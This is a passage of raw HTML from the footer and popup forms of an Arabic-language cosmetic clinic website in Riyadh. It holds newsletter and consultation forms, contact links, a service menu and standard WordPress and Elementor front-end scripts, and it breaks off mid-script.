<i aria-hidden="true" class="fas fa-location-arrow"></i></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7023584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7023584" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9da682" data-id="f9da682" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fce66e8 elementor-widget elementor-widget-heading" data-id="fce66e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">اشترك في نشرتنا الإخبارية</h4></div></div><div class="elementor-element elementor-element-72cd62e elementor-widget elementor-widget-heading" data-id="72cd62e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">لدينا عروض وخصومات على علاجاتنا بين الحين والآخر. أدخل بريدك الإلكتروني حتى لا تفوتك.</p></div></div><div class="elementor-element elementor-element-8191e61 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8191e61" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;button_width_mobile&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
<input type="hidden" name="post_id" value="1101"/>
<input type="hidden" name="form_id" value="8191e61"/>
<input type="hidden" name="referer_title" value="العلاج بالببتيدات في الرياض , جدة , المملكة العربية السعودية - عيادة إنفيلد رويال" /><input type="hidden" name="queried_id" value="25644"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-70 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="أدخل عنوان البريد الالكتروني" required="required"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-sm-30">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ok</span>
</span>
</button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6b1071" data-id="d6b1071" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-81eab3b elementor-widget elementor-widget-heading" data-id="81eab3b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">اتصل بنا</h4></div></div><div class="elementor-element elementor-element-ac83adf elementor-widget elementor-widget-heading" data-id="ac83adf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.google.com/maps?ll=24.766776,46.757534&#038;z=16&#038;t=m&#038;hl=en&#038;gl=US&#038;mapclient=embed&#038;cid=7215470158993887451" target="_blank">الحمراء، الرياض 13214، المملكة العربية السعودية</a></p></div></div><div class="elementor-element elementor-element-85fd1b2 elementor-widget elementor-widget-heading" data-id="85fd1b2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="mailto:info@enfieldroyalsaudia.com">Email</a></p></div></div><div class="elementor-element elementor-element-692f708 elementor-widget elementor-widget-heading" data-id="692f708" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="tel:+966114879071">+966114879071</a></p></div></div><div class="elementor-element elementor-element-425d67c elementor-shape-circle e-grid-align-mobile-right e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="425d67c" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-8e99b0f" href="https://www.facebook.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c68b025" href="https://www.instagram.com/enfield.royal_saudia/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-e81ed99" href="https://www.pinterest.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Pinterest</span>
<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-62b55e0" href="https://www.tiktok.com/@enfieldroyalksa" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72ef240" data-id="72ef240" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d11e2fa elementor-widget elementor-widget-heading" data-id="d11e2fa" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">جمع</h4></div></div><div class="elementor-element elementor-element-cfb582d elementor-widget elementor-widget-heading" data-id="cfb582d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">تفتيح البشرة</a></p></div></div><div class="elementor-element elementor-element-adf6ebc elementor-widget elementor-widget-heading" data-id="adf6ebc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a/">العلاج الوريدي</a></p></div></div><div class="elementor-element elementor-element-2b1f293 elementor-widget elementor-widget-heading" data-id="2b1f293" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">إزالة الشعر بالليزر</a></p></div></div><div class="elementor-element elementor-element-09be5e2 elementor-widget elementor-widget-heading" data-id="09be5e2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">تجميل الأنف</a></h3></div></div><div class="elementor-element elementor-element-f0510d9 elementor-widget elementor-widget-heading" data-id="f0510d9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%D9%81%D9%8A%D9%84%D8%B1-%D9%84%D9%84%D8%B4%D9%81%D8%A7%D9%87-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/">حقن الفيلر</a></p></div></div><div class="elementor-element elementor-element-b88bacf elementor-widget elementor-widget-heading" data-id="b88bacf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">زراعة الشعر</a></p></div></div><div class="elementor-element elementor-element-157bbb0 elementor-widget elementor-widget-heading" data-id="157bbb0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شفط الدهون</a></p></div></div><div class="elementor-element elementor-element-50ea4f3 elementor-widget elementor-widget-heading" data-id="50ea4f3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/sitemape-html/">خريطة الموقع</a></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d8e5d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d8e5d8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b780348" data-id="b780348" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3593351 elementor-widget elementor-widget-heading" data-id="3593351" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">انفيلد رويال السعودية - 2025 حقوق الطبع والنش</div></div></div></div></div></div></section></footer> <script type="litespeed/javascript">(function(){window.$zoho=window.$zoho||{};$zoho.salesiq=$zoho.salesiq||{ready:function(){}};var d=document;var s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=!0;s.src="https://salesiq.zohopublic.com/widget?plugin_source=wordpress&wc=siq032257cae9fb864ae7e12b9a080281ab3efb96bceeec8a1be6ac92bfb71d517f";d.head.appendChild(s)})()</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ar/*"},{"not":{"href_matches":["/ar/wp-*.php","/ar/wp-admin/*","/ar/wp-content/uploads/*","/ar/wp-content/*","/ar/wp-content/plugins/*","/ar/wp-content/themes/hello-elementor/*","/ar/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="33396" class="elementor elementor-33396 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-932da8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="932da8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c3e77e" data-id="8c3e77e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a8e9a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a8e9a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b02fe8 main_page_form" data-id="8b02fe8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c5978f8 elementor-widget elementor-widget-heading" data-id="c5978f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</span></div></div><div class="elementor-element elementor-element-7da7806 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7da7806" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b9a6640 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b9a6640" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead - Enfield Royal Saudia - Footer Form" aria-label="Lead - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="33396"/>
<input type="hidden" name="form_id" value="b9a6640"/>
<input type="hidden" name="referer_title" value="العلاج بالببتيدات في الرياض , جدة , المملكة العربية السعودية - عيادة إنفيلد رويال" /><input type="hidden" name="queried_id" value="25644"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="اسم" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="هاتف" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-offer_name elementor-col-100 elementor-field-required">
<label for="form-field-offer_name" class="elementor-field-label elementor-screen-only">
Offers							</label>
<input size="1" type="text" name="form_fields[offer_name]" id="form-field-offer_name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="العروض" required="required"></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-t elementor-col-100">
<label for="form-field-t" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[t]" id="form-field-t" rows="1" placeholder="رسالتك"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">أرسل رسالة</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="28566" class="elementor elementor-28566 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-932da8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="932da8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c3e77e" data-id="8c3e77e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a8e9a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a8e9a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b02fe8 main_page_form" data-id="8b02fe8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c5978f8 elementor-widget elementor-widget-heading" data-id="c5978f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</span></div></div><div class="elementor-element elementor-element-7da7806 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7da7806" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b9a6640 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b9a6640" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead - Enfield Royal Saudia - Footer Form" aria-label="Lead - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="28566"/>
<input type="hidden" name="form_id" value="b9a6640"/>
<input type="hidden" name="referer_title" value="العلاج بالببتيدات في الرياض , جدة , المملكة العربية السعودية - عيادة إنفيلد رويال" /><input type="hidden" name="queried_id" value="25644"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="اسم" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="هاتف" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-t elementor-col-100">
<label for="form-field-t" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[t]" id="form-field-t" rows="1" placeholder="رسالتك"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">أرسل رسالة</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="2043" class="elementor elementor-2043 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;devices&quot;:&quot;yes&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-aa1a7f9 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="aa1a7f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cceb5b elementor-hidden-mobile" data-id="1cceb5b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c9e7cb2 elementor-widget elementor-widget-image" data-id="c9e7cb2" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="726" height="1000" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/عمليات-التجميل-في-الرياض.webp" class="attachment-full size-full wp-image-7202" alt="إنفيلد رويال عمليات التجميل في الرياض" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/عمليات-التجميل-في-الرياض.webp 726w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/عمليات-التجميل-في-الرياض-218x300.webp 218w" data-sizes="(max-width: 726px) 100vw, 726px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a0a014e" data-id="a0a014e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-02a4ff4 elementor-widget elementor-widget-heading" data-id="02a4ff4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">ابق على اطلاع بالخصومات والعروض القادمة.</h4></div></div><div class="elementor-element elementor-element-d58ef75 elementor-widget elementor-widget-heading" data-id="d58ef75" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">لدينا عروض وخصومات على علاجاتنا بين الحين والآخر. أدخل بريدك الإلكتروني حتى لا تفوتك.</h5></div></div><div class="elementor-element elementor-element-392fa6b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="392fa6b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;button_width_mobile&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
<input type="hidden" name="post_id" value="2043"/>
<input type="hidden" name="form_id" value="392fa6b"/>
<input type="hidden" name="referer_title" value="العلاج بالببتيدات في الرياض , جدة , المملكة العربية السعودية - عيادة إنفيلد رويال" /><input type="hidden" name="queried_id" value="25644"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-70 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="أدخل عنوان البريد الالكتروني" required="required"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-sm-30">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ok</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementor-frontend-js-extra" type="litespeed/javascript">var PremiumSettings={"ajaxurl":"https://www.enfieldroyalsaudia.com/ar/wp-admin/admin-ajax.php","nonce":"c856d4e245"};var EAELImageMaskingConfig={"svg_dir_url":"https://www.enfieldroyalsaudia.com/ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"db08d7752b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4157,"title":"%D8%B9%D9%84%D8%A7%D8%AC%20%D8%A8%D9%8A-%D8%B4%D9%88%D8%AA%20%D9%88%D8%A8%D8%B1%D9%8A%D8%A7%D8%A8%D9%88%D8%B3%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%20-%20%D8%B3%D8%B9%D8%B1%20%D8%AD%D9%82%D9%86%20%D8%A7%D9%84%D8%A8%D9%8A%20%D8%B4%D9%88%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D8%B9%D9%88%D8%AF%D9%8A%D8%A9","excerpt":"","featuredImage":"https:\/\/www.enfieldroyalsaudia.com\/ar\/wp-content\/uploads\/2022\/11\/p-shot-and-priapus-shot-in-saudi-arabia.webp"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://www.enfieldroyalsaudia.com/ar/wp-admin/admin-ajax.php","nonce":"96bc9dfb44","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="ubermenu-js-extra" type="litespeed/javascript">var 